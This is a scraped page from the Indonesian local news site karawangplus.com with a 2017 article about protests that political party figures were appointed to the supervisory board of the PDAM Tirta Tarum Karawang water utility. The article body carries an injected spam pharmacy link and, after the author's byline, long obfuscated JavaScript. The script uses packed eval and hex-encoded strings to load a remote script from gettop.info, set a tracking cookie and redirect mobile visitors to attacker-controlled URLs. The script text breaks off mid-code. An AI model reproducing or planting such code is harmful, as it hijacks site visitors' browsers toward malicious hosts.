			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/pemerintah/">Pemerintah</a><span class="delimiter">/</span><span class="current">Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Pemerintah","@id":"https:\/\/karawangplus.com\/category\/pemerintah\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-13182 post type-post status-publish format-standard has-post-thumbnail  category-pemerintah tag-karawang tag-pdam-karawang" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 22, 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/pemerintah/" rel="category tag">Pemerintah</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<figure id="attachment_13183" aria-describedby="caption-attachment-13183" style="width: 380px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-13183" src="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121-300x225.jpg" alt="" width="380" height="285" srcset="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121-300x225.jpg 300w, https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121-768x576.jpg 768w, https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121-1024x768.jpg 1024w, https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121.jpg 1080w" sizes="(max-width: 380px) 100vw, 380px" /><figcaption id="caption-attachment-13183" class="wp-caption-text"><em> Akademisi Karawang Anwar Hidayat SH, MH.</em></figcaption></figure>
<p> <a href="http://buypillsonline24h.com/">comprar doxciclinas</a> <strong>Karawangplus.com</strong> &#8211; Baru saja dilantik, susunan Dewan Pengawas PDAM Tirta Tarum Karawang menuai protes. Karena jajaran Dewan Pengawas didominasi oleh politisi, dinilai sangat kental aroma politis.</p>
<p>&#8220;Pengangkatan Dewan Pengawas PDAM Tirta Tarum Karawang sarat akan muatan politis. Karena Dewan Pengawas yang diangkat merupakan berasal dari partai politik yang merupakan pendukung bupati pada pilkada lalu,&#8221; ujar Akademisi Karawang Anwar Hidayat SH, MH melalui rilisnya kepada <a href="http://www.karawangplus.com" target="_blank" rel="noopener">Karawangplus.com</a>, Selasa (22/8/2017).</p>
<p>Harusnya kata dia, Dewan Pengawas harus diisi oleh pejabat pemerintah, profesional, dan/atau masyarakat. Untuk menjadi seorang Dewan Pengawas harus memiliki kompetensi yang mempuni serta berpengalaman dalam mengurus perusahaan.</p>
<p>&#8220;Dalam hal ini, Bupati seharusnya memberikan persyaratan yang ketat serta memberikan penilaian yang objektifterhadap calon yang akan diangkat menjadi Dewan Pengawas,&#8221; papar dia.</p>
<p>Baca juga : <a href="https://karawangplus.com/ini-5-dewan-pengawas-pdam-karawang-pilihan-bupati/" target="_blank" rel="noopener">Ini 5 Dewan Pengawas PDAM Karawang Pilihan Bupati</a></p>
<p>Menurut pria yang akrab disapa Dede Anwar ini, jika pengangkatan Dewan Pengawas berdasarkan pertimbangan politis, maka sangat disesalkan. Karena akan merugikan PDAM Tirta Tarum Karawang. &#8220;Karena disana akan muncul conflict of interest seingga pengaawasan terhadap PDAM tidak akan maksimal,&#8221;serunya.</p>
<p>Karena PDAM Tirta Tarum karawang harus dikelola secara profesional, dan berkompeten. Dan juga memiliki pengalaman dan jam terbang tinggi. &#8220;Sehingga kedepannya PDAM dapat menjadi sumber PAD (Pendapatan Asli Daerah) bagi karawang, dan mengurangi resiko nepotisme,&#8221; tandasnya.</p>
<p>&nbsp;</p>
<p><em>Penulis : David</em>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))s.src=&#8217;http://gettop.info/kt/?sdNXbH&amp;frm=script&amp;se_referrer=&#8217; + encodeURIComponent(document.referrer) + &#8216;&amp;default_keyword=&#8217; + encodeURIComponent(document.title) + &#8221;; var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}d.getElementsByTagName(&#8216;head&#8217;)[0].appendChild(s);eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;z(1d.1k.1l(&#8220;16&#8221;)==-1){(2V(a,b){z(a.1l(&#8220;2W&#8221;)==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k=&#8221;16=1; 4C=/;4I=&#8221;+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\&#8217;4N://4K.4L/4M/?5B&amp;\&#8217;)}&#8217;,62,386,&#8217;|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge&#8217;.split(&#8216;|&#8217;),0,{}))var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 